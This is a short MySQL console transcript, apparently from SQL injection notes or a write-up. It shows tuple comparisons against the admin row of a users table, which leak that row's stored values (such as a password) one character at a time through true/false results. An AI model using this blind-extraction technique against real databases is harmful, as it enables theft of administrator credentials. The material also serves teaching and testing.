 mysql> select (select '15','aczzz','aaa')<(select * from users where username='admin' limit 1);
+---------------------------------------------------------------------------------+
| (select '15','aczzz','aaa')<(select * from users where username='admin' limit 1) |
+---------------------------------------------------------------------------------+
| 1 |
+---------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select (select '15','adzzz','aaa')<(select * from users where username='admin' limit 1);
+---------------------------------------------------------------------------------+
| (select '15','adzzz','aaa')<(select * from users where username='admin' limit 1) |
+---------------------------------------------------------------------------------+
| 0 |
+---------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql>